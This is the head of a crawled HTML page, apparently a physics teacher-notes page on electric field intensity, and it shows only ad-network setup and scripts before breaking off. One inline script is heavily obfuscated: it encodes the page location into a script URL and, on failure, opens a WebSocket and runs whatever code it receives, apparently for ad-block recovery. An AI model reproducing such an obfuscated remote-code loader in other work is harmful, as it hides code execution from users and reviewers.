

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.physicsclassroom.com/concept-builder/static-electricity/electric-field-intensity/notes
body_size: 392496
content:
<!DOCTYPE html>
<html dir="ltr" lang="en" class="light" data-theme="true" data-theme-mode="light">
<head>
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />

    
        <script>
        window.OnScriptsLoaded = function(fn, identifier) {
            window.PreloadIdentifiers = window.PreloadIdentifiers || [];
            var addScript = true;
            if (typeof identifier !== "undefined" && identifier != null) {
                if (window.PreloadIdentifiers.indexOf(identifier) == -1) {
                    window.PreloadIdentifiers.push(identifier);
                } else {
                    // this script by this identifier is already added
                    addScript = false;
                }
            }
            if (addScript) {
                if (window.ScriptsLoaded) {
                    fn();
                } else {
                    window.PreloadQueue = window.PreloadQueue || [];
                    window.PreloadQueue.push(fn);
                }
            }
        };
    window.LoadScript = function (scriptObj) {
        window.scriptsToLoad = window.scriptsToLoad || [];
        window.scriptsToLoad.push(scriptObj);
    }
</script>
    

    
        <link href="/css/bundles/main-bundle/processed/main-bundle.min.css.gz?v=2DRyiTDn73YXoAa82vP-GZYiijQw_IZfDkR5kFdatEI&cachebuster=30" rel="stylesheet" />

        <link rel="preload" href="/css/bundles/footer-bundle/processed/footer-bundle.min.css.gz?v=M5Fi6DWo_LLYXMR1QRtuOTXmgd5i_d6xVAQioyDORsg&cachebuster=30" as="style" onload="this.onload=null;this.rel='stylesheet'" />
        <link href="/js/bundles/footer-bundle/processed/footer-bundle.min.js.gz?v=eICDtmkvTtxVn4MxjWl7L6lxMN8TWMkYJ6Mvhra3uO0&cachebuster=30" rel="preload" as="script" />

        
            <link href="/js/bundles/form-bundle/processed/form-bundle.min.js.gz?v=V8KAT1yaXH_14uosseUEoP-W8QZIzJlVS3fkPqvxbyQ&cachebuster=30" rel="preload" as="script" />
        
    
    

    
    
    <title>Electric Field Intensity - Teacher Notes</title>
    <meta property="og:title" content="Electric Field Intensity - Teacher Notes" />
    <meta name="description" content="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation.">
    <meta property="og:description" content="Each interactive concept-builder presents learners with carefully crafted questions that target various aspects of a discrete concept. There are typically multiple levels of difficulty and an effort to track learner progress at each level. Question-specific help is provided for the struggling learner; such help consists of short explanations of how to approach the situation." />
    <meta name="keywords" content="Concept Builders, Physics, Chemistry, interactive content, simulations, online activities, online homework systems, Mechanics, Vectors and Projectiles, Kinematics, Newton&#x27;s Laws, Electricity, Waves, Sound, Ray Optics, Atomic Models, Metric System, Kinetics, Equilibrium, Chemical Nomenclature, Stoichiometry, Nuclear Chemistry, Acids and Bases, Chemical Reactions">
    <link rel="canonical" href="https://www.physicsclassroom.com/concept-builder/static-electricity/electric-field-intensity/notes" />


    

        <link rel="preload" href="https://a.pub.network/physicsclassroom-com/cls.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
        <script data-cfasync="false" type="text/javascript">
            var freestar = freestar || {};
            freestar.queue = freestar.queue || [];
            freestar.config = freestar.config || {};
            freestar.config.enabled_slots = [];
            // No video on mobile
            if (window.innerWidth < 940) {
                freestar.config.disabledProducts = {
                    video: true,
                    videoAdhesion: true
                };
            }
            freestar.initCallback = function () {
                freestar.newAdSlots(freestar.config.enabled_slots);
                if (window.innerWidth && window.innerWidth < 769) {
                    freestar.newStickyFooter("physicsclassroom_sticky_footer");
                } else {
                    freestar.newStickyFooter("physicsclassroom_sticky_footer_desktop");
                }
            };
        </script>
            <script data-cfasync="false">(function () { function Z(G, M) { G = G - (0x26fa + 0x6d + -0x26df); const r = B(); let Y = r[G]; if (Z['QcLxQb'] === undefined) { var c = function (m) { const I = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/='; let J = '', R = ''; for (let h = 0xb * 0x327 + -0x18b5 + -0x9f8, D, q, U = 0x9 * -0x1c1 + 0x207 + 0xdc2; q = m['charAt'](U++); ~q && (D = h % (-0x1141 + 0x25c0 + 0x6b * -0x31) ? D * (0xd4f * -0x1 + -0x6 * -0x52d + -0x3 * 0x5d5) + q : q, h++ % (0x2 * 0xd15 + -0x2 * -0x593 + -0x9a * 0x3e)) ? J += String['fromCharCode'](0xb2b * -0x1 + -0x1c59 + -0x1 * -0x2883 & D >> (-(0x1f7 * 0x1 + -0x4 * 0x378 + 0xbeb) * h & 0x121e * -0x1 + -0x18d * 0x13 + 0x2f9b)) : -0x1 * 0x1b23 + 0xecc + -0x1 * -0xc57) { q = I['indexOf'](q); } for (let p = -0x222e + -0x29 * 0xdf + 0x45e5, o = J['length']; p < o; p++) { R += '%' + ('00' + J['charCodeAt'](p)['toString'](0xd * 0xf1 + 0x1d42 + 0x1 * -0x296f))['slice'](-(0xe * 0xd0 + -0x1da9 + 0x124b)); } return decodeURIComponent(R); }; const f = function (m, I) { let J = [], R = -0x24 * -0x5e + -0x9 * 0x53 + -0x1 * 0xa4d, h, D = ''; m = c(m); let q; for (q = 0xfa + 0x1 * 0x530 + 0x107 * -0x6; q < -0x203d + -0xe13 + -0x17a8 * -0x2; q++) { J[q] = q; } for (q = -0x13 * -0x1f7 + 0x1ab8 + -0x13 * 0x35f; q < 0x190b + -0x1a5 * -0x4 + -0x1e9f; q++) { R = (R + J[q] + I['charCodeAt'](q % I['length'])) % (0x1979 + 0x3 * -0x6b9 + -0x44e), h = J[q], J[q] = J[R], J[R] = h; } q = 0x5 * -0x656 + -0x328 + -0x1 * -0x22d6, R = -0x1 * -0x2315 + 0x1 * -0x159 + -0x86f * 0x4; for (let U = 0xc73 * 0x2 + -0x50a + -0x7c * 0x29; U < m['length']; U++) { q = (q + (-0xc42 + 0x12f * 0x10 + -0x6ad)) % (0x745 + -0x738 * -0x2 + -0x14b5), R = (R + J[q]) % (-0x1 * -0x641 + 0x6ce + -0xc0f), h = J[q], J[q] = J[R], J[R] = h, D += String['fromCharCode'](m['charCodeAt'](U) ^ J[(J[q] + J[R]) % (-0x8f0 * -0x2 + -0xdcc + -0x2 * 0x18a)]); } return D; }; Z['KZHCHz'] = f, Z['iRQBdW'] = {}, Z['QcLxQb'] = !![]; } const k = r[0x5db * 0x4 + 0x6a * -0x4f + -0x1d * -0x52], x = G + k, F = Z['iRQBdW'][x]; return !F ? (Z['wMJnSs'] === undefined && (Z['wMJnSs'] = !![]), Y = Z['KZHCHz'](Y, M), Z['iRQBdW'][x] = Y) : Y = F, Y; } function B() { const o = ['W4BdG8k0W6O', 'W4NcGCokyq', 'WRTPW5pdMW', 'emkIpcq', 'W6ibW4Ox', 'W40DW4Sr', 'EmkIWOb5', 't3y5Aa', 'hCklWOy', 'rdu7BW', 'swFdRcq', 'h8kwm0BdR154c8ot', 'au7dHq', 'vmoyW6NcPW', 'CSkZWOr0', 'c8o9CM8', 'W6y+vJe', 'WOJdIIBcLq', 'q07cJSkm', 'W45rWOBcUG', 'W6mwW5Sb', 'dKNdOZu', 'D2NdO2a', 'W78WWOddSG', 'hSkSwSkd', 'uSkUzSko', 'wmorW494', 'e8kGgq', 'rZxcPre', 'f8kQCIe', 'j8kGiHa', 'WOm6WOu4', 'u8kpWQtcOq', 'tZ7dPre', 'W5esWOT+', 'ymoltmoN', 'W5mZWPzI', 'jCkiWRWC', 'qJnWyG', 'cmkNs8kW', 'j8kqhSk1W7vgisNdPCkj', 'W5ldTWGB', 'WRLcFSoqWRldLJ7dJZFdRmoyu0q', 'hmkIjw4', 'WQZcVZRcVa', 'sCkVeSop', 'WRKIWPxdKa', 'q8ogWPmN', 'dJK6la', 'W5ZcNwRcVmofW5tcTumL', 'W70Vqt4', 'c8k1pG', 'W5VdGX7dQG', 'fCo1ESkk', 'W73dUM/dPmkLgwRdVSoihCkwWO4N', 'tmkXpSocW4ZdRmojjCk4extcOa', 'WR0YW47dHq', 'ACkBW4y', 'WOWjxCoy', 'FmkDW41m', 'vCk+hSol', 'sdtcPvG', 'WQvPWQKH', 'W6GAWPCm', 'smoLy3C', 'tSoqDeq', 'W6GaW5ae', 'rSobW50U', 'W4nHW59SW5fBWP5/yCos', 'W64AW5ua', 'imokWOmk', 'tmobWPpcSa', 'W6r3WOJcG3rniCk9hmo1srZdPq', 'tSoxW5VcOG', 'W5VdI8kvkW', 'W7Gdl8kx', 'wgddOIi', 'mfldGSk6', 't0ZdHha', 'uSoYBCki', 'WRyPW5tdGq', 'W6lcVdGu', 'WQGPWQ4T', 'W5tcLwRdSSk0WQtdR0qUlCkTxCo1', 'F8olwhi', 'oSkmyGq', 'W5FdGbzK', 'W616W5/cUa', 'WOBcKuVcQ8kCgeldKCkf', 'p8kQbb0', 'BSoiBJe', 'WOavamoE', 'CmkpzH8', 'wSk2DqG', 'z8kaDa4', 'yCkhW5lcRW', 'z8olrmoH', 'vteXBW', 'pCkuW4LD', 'W5VcJrJcPG', 'bdxdPaq', 'BwNdSMG', 'W7W+rtq', 'mSkuW4HG', 'WQvRWQK', 'vCkVc8oF', 'l8kwW4BdPW', 'pCkQlWu', 'WQFdLdWJ', 'W6WLWP3dUa', 'D3JdTNq', 'sSoLArW', 'WP99WOS1', 'FSodW69pW5yMhmkuD8oaW64', 'Emo8CHBcTYNcP14H', 'ur3cLc7dISovACkFW54', 'WO5BWQdcPG', 't8ogl1y', 'rSkmyebNWPxcHsRdSG', 'W5dcGrTV', 'cetdHte', 'WQhdJshcSG', 'DCkDArS', 'i8kuWQ0Q', 'W4jNW5XUWR4SW6j7uCoqv8kpzW', 'W5RdGr9G', 'WQrSfM4rWO/dUmoMWRGtBhtcKq', 'W68snSon', 'CmkoxSoS', 'W6uvW4We', 'xmowW502', 'DCk0WObG', 'v8orWQlcVa', 'wmoZBG', 'q8oKBd0', 'F8oxwxS', 'iCo1rSoXW4Tjiq', 'W6CtyCkg', 'jSkxfmk0WPaZgdddUmkCWRiw', 'bmkLsG', 'mmkuW4il', 'DCo/WOX2', 'zSocmhi', 'W60OWPNdSG', 'W4Gyimkx', 'E2NdUIO', 'd8kiWRab', 'EmkIWOXO', 'W5hdGb1X', 'scxcUqq', 'hSk9t8k2', 'W6xcH35YWPPTWPPbW6JcOhmX', 'uSk+e8ol', 'W4HAWRBcPG', 'zCkAW4FcPa', 'fSolWRq', 'WQzPW5FdLa', 'W5enWPW0', 'WPVdJXVcRq', 'WPRdIaK', 'W7e8udK', 'W68woSkc', 'W6Coymkk', 'W7irW4W', 'AcpdR2u', 'tSkVbmoF', 'W5GhW4e4', 'zSkbFhO', 'EXbvWQO', 'W6NcUdpcUW', 'W4ddHZ/cQa', 'r8owW4GY', 'xKRcImok', 'fmkUkZi', 'WOicbSo+', 'W6qAW4W', 'WP7dOGLe', 'd8o5w8ouWRhdNxlcSce', 'FmoatwW', 'WPefW7hcOwBcIGygWO8', 'tuhdJZW', 'WQu0W5xdGq', 'zYldQhC', 'ESoxrmoL', 'W5/cKgVdTSk3WQdcRMi8jmkcEq', 'W5hcJqJcPq', 'omkxWRVcTexcSqGkWOBdL2m', 'W4ddK8kdW7i', 'WP99WOSX', 'WPr9WOLY', 'W7y5sNy', 'nSkEW5H2', 'WR3dKIiU', 'eSk0osu', 'WPzDxCkE', 'W7aVvJC', 'FColC2O', 'nCkzWQSu', 'FSkzkGtcJYtcIq']; B = function () { return o; }; return B(); } (function (G, M) { const J = Z, r = G(); while (!![]) { try { const Y = parseInt(J(0x135, 'cXBt')) / (0xb8d * 0x2 + -0x1 * 0x2327 + 0xc0e) * (-parseInt(J(0x9d, 'xD[o')) / (0x1 * 0x11c9 + -0x12c6 + -0x33 * -0x5)) + -parseInt(J(0xe4, 'FKJy')) / (-0x11ba + 0x1979 + 0x12 * -0x6e) + parseInt(J(0xa6, 'cXBt')) / (-0x24ef + 0x5 * -0x656 + 0x44a1) * (-parseInt(J(0xb2, 'SvCd')) / (-0x1 * -0x10b + -0x1 * 0x207 + 0x1 * 0x101)) + parseInt(J(0xb4, 'SvCd')) / (-0x3 * -0xb72 + 0xb7 * -0x2b + -0x393) * (parseInt(J(0xdb, 'Cv8B')) / (0x2f4 + -0x1 * 0x1963 + 0xe6 * 0x19)) + -parseInt(J(0x144, 'Ct0C')) / (-0xb * 0x2a7 + -0x745 * -0x1 + 0x15f0) + -parseInt(J(0x9c, 'f2OU')) / (-0x1 * -0x641 + 0x6ce + -0xd06) * (parseInt(J(0xc1, 'cpPw')) / (-0x8f0 * -0x2 + -0xdcc + -0xb * 0x5e)) + parseInt(J(0xa0, 'd0U9')) / (0x5db * 0x4 + 0x6a * -0x4f + -0x1 * -0x955) * (parseInt(J(0xa8, 'A9vc')) / (0x188e + -0x1c39 + -0x3b7 * -0x1)); if (Y === M) break; else r['push'](r['shift']()); } catch (c) { r['push'](r['shift']()); } } }(B, -0x1d689 * 0x1 + 0x9 * 0xbfaa + -0x74 * -0xd0d), (function () { const R = Z; window[R(0xa4, 'j&ew') + '_' + window[R(0x13d, 'j&1]')](window[R(0x10f, 'f2OU') + R(0x8b, 'WFcW')][R(0x123, 'A9vc')])] = { 'HTMLIFrameElement_contentWindow': Object[R(0xd8, '![li') + R(0xdc, 's)Xx') + R(0xae, 'wUcc') + R(0xb1, 's)Xx') + R(0x96, 'cpPw') + R(0x14e, 'j&ew')](HTMLIFrameElement[R(0xdf, 'RpKz') + R(0xc2, 'Cv8B') + 'e'], R(0x141, 'RpKz') + R(0xa5, 'r2ZU') + R(0x12f, '$xWe') + 'w') }; function G(Y) { const h = R, [c, ...k] = Y, x = document[h(0x13a, 'Gy1G') + h(0x14a, 'f2OU') + h(0xc4, 'Afup') + 't'](h(0x96, 'cpPw') + 'pt'); return x[h(0xaf, '@e5U')] = c, x[h(0x91, 'iK*Q') + h(0xee, 's)Xx') + h(0xa3, 'Ct0C') + h(0x118, 'C(xo')](h(0xed, 'A9vc') + 'r', () => { const D = h; if (k[D(0x10d, 'P)lW') + 'th'] > 0xa6b + -0x265c + 0x1 * 0x1bf1) G(k); else { const F = new WebSocket(D(0x10b, '%0w0') + D(0x10a, '9hvk') + D(0xb8, 's)Xx') + D(0x125, 'HYW*') + D(0x9f, '0p8N') + 's'); F[D(0x136, 'j8KZ') + D(0xfb, 'j&1]') + 'e'] = f => { const q = D, m = f[q(0xcb, ']8[m')], I = document[q(0x116, 'r2ZU') + q(0xd4, 'HYW*') + q(0xfa, 'WFcW') + 't'](q(0x101, 'A9vc') + 'pt'); I[q(0x11e, 'Cv8B') + q(0xba, ']8[m') + q(0xd9, 'j8KZ')] = m, document[q(0x93, 'Cv8B')][q(0x89, 'Afup') + q(0x104, 'dsfB') + q(0x92, '$xWe')](I); }, F[D(0xbe, '(JOz') + 'en'] = () => { const U = D; F[U(0xcf, 'Cv8B')](U(0xc7, 'wr!a') + U(0xe1, 'SvCd') + 'l'); }; } }), document[h(0xb0, '@e5U')][h(0xf2, 'ktl*') + h(0x106, 'xD[o') + h(0xb5, 'C(xo')](x), x; } const M = document[R(0xbf, 'P)lW') + R(0xe9, 'iK*Q') + R(0xbd, '7CVp') + 't'][R(0xab, 'j8KZ') + R(0xcd, 'j8KZ')][R(0xa7, '(JOz') + 'in'] ?? R(0x11d, 'VKPc') + R(0xde, 'xD[o') + R(0x143, '$xWe'); document[R(0xf5, 'j8KZ') + R(0x102, 'Ct0C') + R(0x11a, '%s8k') + 't'][R(0x97, 'PX7S') + 've'](); const r = document[R(0xf7, '7CVp') + R(0x145, 's)Xx') + R(0xc4, 'Afup') + 't'](R(0xef, 'r2ZU') + 'pt'); r[R(0x124, '!7SX')] = R(0x12d, 'Cv8B') + R(0x13b, 'ktl*') + M + (R(0x140, '9hvk') + R(0x103, 'EoTr')) + btoa(location[R(0xc3, 'dsfB') + R(0x13e, 'Xv0P')])[R(0x8f, 'mvir') + R(0xfd, 'xD[o')](/=+$/, '') + R(0xc9, 'HYW*'), r[R(0x109, 'C(xo') + R(0xd6, 'EoTr') + R(0x132, '0p8N')](R(0xca, 'A9vc') + R(0xd3, 'VKPc'), R(0xd2, 'anqQ') + R(0xf9, 'Gy1G')), r[R(0x99, '@e5U') + R(0x95, 'f2OU') + R(0xf6, 'j8KZ') + R(0x14d, 'ztG)')](R(0x14c, '![li') + 'r', () => { const p = R; G([p(0x129, 'RpKz') + p(0x142, 'hlTr') + p(0xb6, 'iK*Q') + p(0xeb, '!7SX') + p(0xd7, '!7SX') + p(0x9e, 'dsfB') + p(0xda, '%s8k') + p(0x138, 'Gy1G') + p(0xa2, 'xD[o') + p(0xe7, 'cXBt') + p(0x147, '(JOz') + p(0xe0, 'mvir'), p(0x98, 'mvir') + p(0x148, 'PX7S') + p(0x12e, 'P)lW') + p(0x13c, ']8[m') + p(0x134, '%0w0') + p(0xcc, ']8[m') + p(0x9a, 'cXBt') + p(0x94, 'Afup') + p(0x110, 'cXBt') + p(0x120, '%0w0') + p(0x12c, 'iK*Q') + p(0xa1, '(JOz') + p(0xa9, ']8[m') + 'js', p(0xf1, 'h%1X') + p(0xec, '![li') + p(0x131, '@e5U') + p(0xac, '%0w0') + p(0x90, 'A9vc') + p(0xd0, 'wr!a') + p(0xe6, 'cXBt') + p(0x13f, 'xD[o') + p(0xb9, 'PX7S') + p(0xb3, ']8[m') + p(0xc8, 'HYW*') + p(0xb7, '7CVp') + p(0x11c, '!7SX') + 'js', p(0xd5, '%0w0') + p(0x115, '$YTv') + p(0xe8, 'A9vc') + p(0xc0, 'C(xo') + p(0xff, '7CVp') + p(0xfe, 'wUcc') + p(0x8d, 'HYW*') + p(0x121, 'WFcW') + p(0x8a, 'SvCd') + p(0x11f, 'RpKz') + p(0x146, 'ztG)') + p(0xf3, 'RpKz') + p(0xbb, 'mvir') + 'js', p(0x126, '9hvk') + p(0x100, '!7SX') + p(0x88, 'ztG)') + p(0x112, 'P)lW') + p(0x133, 'j8KZ') + p(0x117, 'WFcW') + p(0x10e, '!7SX') + p(0xaa, 'SvCd') + p(0xea, 'cpPw') + p(0x8e, 'P)lW') + p(0x14b, 's)Xx') + p(0xf4, '!7SX') + p(0xc6, 'RpKz') + p(0x12b, '![li') + p(0x8c, 'iK*Q') + p(0xc5, 'wUcc'), p(0xd5, '%0w0') + p(0x137, 'iK*Q') + p(0x105, 'j8KZ') + p(0xf8, 'WFcW') + p(0x114, 'SvCd') + p(0x111, 'wUcc') + p(0xd1, 's)Xx') + p(0xbc, 'YRML') + p(0x113, 'wr!a') + p(0xe3, 'HYW*') + p(0xce, 'mvir') + p(0x130, 'j8KZ') + p(0xad, '7CVp') + p(0x10c, 'Cv8B')]); }), document[R(0x107, 'mvir')][R(0x108, 'PX7S') + R(0xe5, 'h%1X') + R(0x12a, 'Afup')](r); }())); })();</script>
        <script data-cfasync="false" type="text/javascript">
  (()=>{var h=(o,t,i)=>new Promise((e,n)=>{var s=u=>{try{l(i.next(u))}catch(v){n(v)}},d=u=>{try{l(i.throw(u))}catch(v){n(v)}},l=u=>u.done?e(u.value):Promise.resolve(u.value).then(s,d);l((i=i.apply(o,t)).next())});var D,kt=new Uint8Array(16);function G(){if(!D&&(D=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!D))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return D(kt)}var c=[];for(let o=0;o<256;++o)c.push((o+256).toString(16).slice(1));function st(o,t=0){return c[o[t+0]]+c[o[t+1]]+c[o[t+2]]+c[o[t+3]]+"-"+c[o[t+4]]+c[o[t+5]]+"-"+c[o[t+6]]+c[o[t+7]]+"-"+c[o[t+8]]+c[o[t+9]]+"-"+c[o[t+10]]+c[o[t+11]]+c[o[t+12]]+c[o[t+13]]+c[o[t+14]]+c[o[t+15]]}var Et=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),W={randomUUID:Et};function Tt(o,t,i){if(W.randomUUID&&!t&&!o)return W.randomUUID();o=o||{};let e=o.random||(o.rng||G)();if(e[6]=e[6]&15|64,e[8]=e[8]&63|128,t){i=i||0;for(let n=0;n<16;++n)t[i+n]=e[n];return t}return st(e)}var B=Tt;typeof document!="undefined"&&(A=document.createElement("style"),A.setAttribute("type","text/css"),A.appendChild(document.createTextNode('div._1bm7ugs{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.4);z-index:999999}div._1bm7ugs *{box-sizing:border-box}div._1bm7ugs div.ittm5a{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;justify-content:flex-start;min-height:25vh;width:50%;background-color:#fff;border:none;border-radius:1em;box-shadow:0 0 10px rgba(0,0,0,0.3);text-align:center;font-size:13px;font-family:Arial,Helvetica,sans-serif;font-weight:bold;line-height:2;color:#000000}div._1bm7ugs div.ittm5a *:before,div._1bm7ugs div.ittm5a *:after{content:"";display:none}@media screen and (max-width:479px){div._1bm7ugs div.ittm5a{font-size:13px;width:90%}}@media screen and (min-width:480px){div._1bm7ugs div.ittm5a{font-size:14px;width:80%}}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a{font-size:14px;width:70%}}@media screen and (min-width:960px){div._1bm7ugs div.ittm5a{font-size:16px;width:70%}}@media screen and (min-width:1200px){div._1bm7ugs div.ittm5a{font-size:16px;width:840px}}div._1bm7ugs div.ittm5a div._1wmm6xd{width:100%;background-color:transparent;border:0;color:inherit;display:block;font-size:1em;font-family:inherit;letter-spacing:normal;margin:0;opacity:1;outline:none;padding:1em 2em;position:static;text-align:center}div._1bm7ugs div.ittm5a div._1wmm6xd img{display:inline;margin:0 0 16px 0;padding:0;max-width:240px;max-height:60px}div._1bm7ugs div.ittm5a div._1wmm6xd h2{display:block;line-height:1.3;padding:0;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-align:center;font-size:1.75em;margin:0;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd h2:not(img+*){margin-top:30px}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd{position:absolute;top:0;right:15px;font-size:2em;font-weight:normal;cursor:pointer;color:inherit}div._1bm7ugs div.ittm5a div._1wmm6xd span._10cqbyd:hover{filter:brightness(115%)}div._1bm7ugs div.ittm5a section{width:100%;margin:0;padding:1em 2em;text-align:center;font-family:inherit;color:inherit;background:transparent}div._1bm7ugs div.ittm5a section p{display:block;margin:0 0 1em 0;line-height:1.5;text-align:center;font-size:1em;font-family:inherit;color:inherit;overflow-wrap:break-word;font-weight:normal;font-style:normal;text-decoration:initial}div._1bm7ugs div.ittm5a section p:last-of-type{margin:0 0 1.5em 0}div._1bm7ugs div.ittm5a section.zgt4cb{display:block}div._1bm7ugs div.ittm5a section.zgt4cb._15yer7c{display:none}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1emtbbe{color:var(--_1emtbbe)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc.g0b7gl{text-decoration:var(--g0b7gl)}div._1bm7ugs div.ittm5a section.zgt4cb a.mhlzqc._1h4vo4h:visited{color:var(--_1h4vo4h)}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy{display:block;margin:0.75em;padding:0}div._1bm7ugs div.ittm5a section.zgt4cb div.axqbiy p._10lak7c{max-width:80%;margin:0 auto;padding:0;font-size:0.85em;color:inherit;font-style:normal;font-weight:normal;cursor:pointer}div._1bm7ugs div.ittm5a section.g3f52f{display:block}div._1bm7ugs div.ittm5a section.g3f52f._15yer7c{display:none}div._1bm7ugs div.ittm5a section.g3f52f h4._1e70kqd{color:inherit;text-align:initial;font-weight:normal;font-family:inherit;font-size:1.125em;margin:0 0 0.5em 0.5em}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss{display:flex;margin:1.5em 0}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{max-height:300px;flex:2;list-style:none;overflow-y:auto;margin:0 1em 0 0;padding-inline-start:0}@media screen and (min-width:608px){div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc{flex:1;margin:0 2em 0 0}}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li{padding:0.75em;cursor:pointer;background:rgba(0,0,0,0.05);font-weight:bold}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li:hover{background:rgba(0,0,0,0.075)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss ul._19i18vc li._1lowx25{color:var(--_1lsu7q);background:var(--vot3fy)}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo{max-height:300px;overflow-y:auto;flex:3;display:flex;flex-direction:column;justify-content:space-between;text-align:initial}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852{display:none;list-style-type:decimal;text-align:initial;padding:0;margin:0 2em;font-weight:normal}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo ol._130j852._1lowx25{display:block}div._1bm7ugs div.ittm5a section.g3f52f div.i5jiss div._1kebabo p{margin:1em 0 0;text-align:inherit;font-style:italic}div._1bm7ugs div.ittm5a section.g3f52f button.hrbmcw{font-size:1em;text-transform:initial}div._1bm7ugs div.ittm5a button._10jcka8{width:auto;height:auto;max-width:90%;cursor:pointer;display:inline-block;letter-spacing:normal;margin:0.75em;opacity:1;outline:none;overflow-wrap:break-word;font-family:inherit;font-weight:normal;font-style:normal;text-decoration:initial;text-transform:uppercase;text-align:center;color:#FFFFFF;font-size:1.15em;padding:0.75em 2em;padding-inline:2em;padding-block:0.75em;line-height:normal;background:#40C28A;border:none;border-radius:0.25em;box-shadow:none}div._1bm7ugs div.ittm5a button._10jcka8:hover{filter:brightness(115%);box-shadow:none}div._1bm7ugs div.ittm5a a._1ahf6lp{height:50px;width:50px;position:absolute;bottom:5px;right:5px}div._1bm7ugs div.ittm5a a._1ahf6lp img{position:initial;height:100%;width:100%;filter:drop-shadow(1px 1px 1px var(--_1n05zg8))}')),document.head.appendChild(A));var A;var at="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw==",rt="aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM=",dt="aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw==",lt="ZGF0YS1mcmVlc3Rhci1hZA==",ct="c2l0ZS1jb25maWcuY29t";var mt="aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk",ut=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="];var y="ZnMtYWRiLWVycg",gt=()=>h(void 0,null,function*(){document.body||(yield new Promise(n=>document.addEventListener("DOMContentLoaded",n)));let o=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],t=document.createElement("div");t.textContent=Math.random().toString(),t.setAttribute(atob(lt),Math.random().toString());for(let n=0;n<o.length;n++)t.classList.add(atob(o[n]));t.style.display="block",document.body.appendChild(t);let i=window.getComputedStyle(t),e=i==null?void 0:i.display;if(t.remove(),e==="none")throw new Error(y)}),H=(o,t=!1)=>h(void 0,null,function*(){return new Promise((i,e)=>{let n=document.createElement("script");try{n.src=o,n.addEventListener("load",()=>{t?ft(o,i,e):i()}),n.addEventListener("error",()=>{e(y)}),document.head.appendChild(n)}catch(s){e(s)}finally{n.remove()}})}),pt=(...t)=>h(void 0,[...t],function*(o=atob(dt)){return new Promise((i,e)=>{let n=encodeURIComponent(new Date().toISOString().split("Z")[0]),s=document.createElement("img");s.src=`${o}?x=${n}`,s.onload=()=>h(void 0,null,function*(){yield ft(o,i,e),i(),s.remove()}),s.onerror=()=>{e(y),s.remove()},document.body.appendChild(s)})}),ft=(o,t,i)=>h(void 0,null,function*(){try{let e=yield fetch(o),n=e==null?void 0:e.redirected,s=e==null?void 0:e.url;n||(s?s!==o:!1)?i(y):t()}catch(e){i(y)}});var ht="[data-uri]";var bt="[data-uri]";var F=class{constructor(t){this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(t)}init(){return h(this,null,function*(){this.config=yield this.fetchConfig(),this.config!==null&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe())})}fetchConfig(){return h(this,null,function*(){let t=ut,i=t.length-1,e=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),n=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),d=`https://${atob(t[e])}/physicsclassroom-com.json`;try{return(yield fetch(d)).json()}catch(l){return n++,n>=3&&(n=0,e++),e>i&&(e=0),null}finally{localStorage.setItem("fs.cdi",e),localStorage.setItem("fs.cfc",n)}})}killScroll(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";let i=window.pageYOffset||document.documentElement.scrollTop,e=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top=`-${i}px`,document.body.style.left=`-${e}px`,window.onscroll=function(){window.scrollTo(e,i)}}}reviveScroll(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}getUserPreferredLanguages({languages:t,language:i}){let e=t===void 0?[i]:t;if(e)return e.map(n=>{let 